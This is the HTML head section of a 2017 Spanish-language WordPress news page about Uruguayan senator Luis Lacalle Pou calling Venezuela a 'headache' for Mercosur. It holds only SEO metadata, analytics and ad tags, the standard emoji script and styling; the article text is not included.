

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/
body_size: 28785
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en" />
		<meta property="og:url" content="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
		<meta property="article:published_time" content="2017-03-21T20:54:01+00:00" />
		<meta property="article:modified_time" content="2017-03-21T20:55:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur El día de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declaró en Asunción su rechazo a Venezuela en" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#blogposting","name":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur - Noticias Lechuguinos Venezuela","headline":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/03\/SenadorU.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2017-03-21T16:54:01-04:00","dateModified":"2017-03-21T16:55:42-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#webpage"},"articleSection":"Politica, Luis Lacalle Pou, Mercosur, Uruguay"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#listItem","position":2,"name":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#webpage","url":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/","name":"\u00a1S\u00c9PALO! Senador uruguayo atac\u00f3 a Venezuela y la tild\u00f3 de \u201cdolor de cabeza\u201d para el Mercosur - Noticias Lechuguinos Venezuela","description":"El senador uruguayo afirm\u00f3 que Venezuela es obst\u00e1culo para las oscuras intenciones de la alianza del mal en Mercosur El d\u00eda de hoy, 21 de marzo, el senador uruguayo por el Partido Nacional (PN) de centroderecha, Luis Lacalle Pou, hijo del expresidente uruguayo Luis Alberto Lacalle, declar\u00f3 en Asunci\u00f3n su rechazo a Venezuela en","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/03\/SenadorU.jpg","@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/senador-uruguayo-venezuela-mercosur\/#mainImage"},"datePublished":"2017-03-21T16:54:01-04:00","dateModified":"2017-03-21T16:55:42-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur" />
	<link rel="canonical" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur" />
	<meta property="og:description" content="El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur" />
	<meta property="og:url" content="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2017-03-21T20:54:01+00:00" />
	<meta property="article:modified_time" content="2017-03-21T20:55:42+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#article","isPartOf":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur","datePublished":"2017-03-21T20:54:01+00:00","dateModified":"2017-03-21T20:55:42+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"},"wordCount":383,"commentCount":1,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","keywords":["Luis Lacalle Pou","Mercosur","Uruguay"],"articleSection":["Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/","url":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/","name":"Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","datePublished":"2017-03-21T20:54:01+00:00","dateModified":"2017-03-21T20:55:42+00:00","description":"El senador uruguayo afirmó que Venezuela es obstáculo para las oscuras intenciones de la alianza del mal en Mercosur","breadcrumb":{"@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/03/SenadorU.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡SÉPALO! Senador uruguayo atacó a Venezuela y la tildó de “dolor de cabeza” para el Mercosur del feed" href="https://www.lechuguinos.com/senador-uruguayo-venezuela-mercosur/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
